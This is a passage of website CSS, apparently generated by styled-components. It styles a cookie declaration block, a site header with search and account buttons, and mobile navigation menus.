.h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
